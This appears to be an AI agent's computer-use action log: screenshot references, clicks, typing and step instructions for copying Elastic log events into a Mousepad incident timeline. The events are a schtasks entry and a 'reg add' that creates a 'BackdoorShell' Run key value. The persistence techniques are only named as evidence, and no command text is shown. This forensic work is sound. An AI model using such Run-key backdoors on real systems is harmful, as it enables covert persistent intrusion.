
left_click_drag(865, 449, 923, 454)

left_click(710, 447)


left_click_drag(252, 516, 901, 518)
left_click(824, 517)

Start a new line after the schtasks entry in Mousepad and find the reg add "BackdoorShell" event following schtasks in Elastic
left_click(199, 536)

key("Return")

left_click(971, 70)
scroll(328, 491, "up", 3)

scroll(406, 487, "down", 2)

left_click(601, 467)

left_click_drag(173, 492, 240, 501)

Copy the reg add event's time from Elastic to the new Mousepad line and complete it as "18:57:14 -"
left_click_drag(70, 499, 108, 498)

left_click(446, 42)

left_click(498, 81)

type("8:57:14 ")

type("-")
key("Left")
key("Left")
key("Left")
key("Left")
key("Left")
key("Left")
key("Left")
key("Left")
key("Left")

type("1")
key("Right")
key("Right")
key("Right")
key("Right")
key("Right")
key("Right")

Copy the full reg add command for the "BackdoorShell" Run key value from Elastic into the 18:57:14 line in Mousepad, beginning with "reg"
key("alt+Tab")

left_click_drag(172, 515, 173, 483)
